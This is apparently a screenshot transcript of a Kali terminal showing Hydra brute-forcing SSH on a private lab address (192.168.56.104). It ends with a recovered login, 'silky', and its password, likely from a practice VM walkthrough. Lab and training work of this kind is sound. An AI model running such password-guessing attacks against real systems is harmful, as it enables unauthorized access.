 root@kali: ~
File Edit View Search Terminal Help
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 8836 login tries (l:1/p:8836
), ~553 tries per task
[DATA] attacking ssh://192.168.56.104:22/
[STATUS] 179.00 tries/min, 179 tries in 00:01h, 8660 to do in 00:49h, 16 active
s^?^[[A^[[B[STATUS] 129.00 tries/min, 387 tries in 00:03h, 8453 to do in 01:06h,
 16 active
[STATUS] 117.14 tries/min, 820 tries in 00:07h, 8020 to do in 01:09h, 16 active
[STATUS] 118.67 tries/min, 1780 tries in 00:15h, 7060 to do in 00:60h, 16 active
[STATUS] 114.77 tries/min, 3558 tries in 00:31h, 5283 to do in 00:47h, 16 active
[STATUS] 114.51 tries/min, 5382 tries in 00:47h, 3460 to do in 00:31h, 16 active
[22][ssh] host: 192.168.56.104   login: silky   password: s1lKy#5
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 7 final worker threads did not complete u
ntil end.
[ERROR] 7 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-10-29 22:17:
57
root@kali:~#
root@kali:~#